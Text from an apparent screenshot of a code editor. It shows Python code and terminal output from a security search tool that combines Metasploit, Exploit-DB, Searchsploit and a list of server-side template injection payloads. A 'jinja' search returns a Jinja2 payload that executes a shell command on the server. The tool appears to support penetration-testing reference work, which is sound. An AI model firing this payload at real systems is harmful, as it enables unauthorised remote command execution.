 53 else:
54 if results.empty:
55 print("No matching results found.")
56 else:
57 for _, row in results[columns].iterrows():
58 output = " | ".join(map(str, row.values)) + "\n"
59 if color_code:
60 print(f"\033[{color_code}m{output}\033[0m")
61 else:
62 print(output)
63
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL SQL CONSOLE JUPYTER
0 /usr/share/exploitdb [{'Title': "'customhs_js_content' - 'customhs_... /usr/share/exploitdb [{'Title': 'AIX - execve(/bin/sh) Shellcode (
Exploit-DB CSV Columns: Index(['SEARCH', 'DB_PATH_EXPLOIT', 'RESULTS_EXPLOIT', 'DB_PATH_SHELLCODE',
'RESULTS_SHELLCODE'],
dtype='object')
Welcome to the Unified Metasploit, SSTI, Exploit-DB Chatbot, and Searchsploit! Type 'exit' to quit.
Enter a keyword to search (or type 'exit' to quit): jinja
Would you like AI to interpret your query? (y/n): n
Metasploit Results:
No matching results found.
SSTI Results:
Basic Injection | Jinja2 | {{7*7}} | Basic arithmetic operation in Jinja2
Code Execution | Jinja2 | {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Exploit-DB Results (Titles):
No matching results found.
Searchsploit Results:
--------------------------------------------------------------------------------
Exploit Title
--------------------------------------------------------------------------------
Jinja2 2.10 - 'from_string' Server Side Template Injection
--------------------------------------------------------------------------------
Shellcodes: No Results
Papers: No Results
Enter a keyword to search (or type 'exit' to quit): b
Live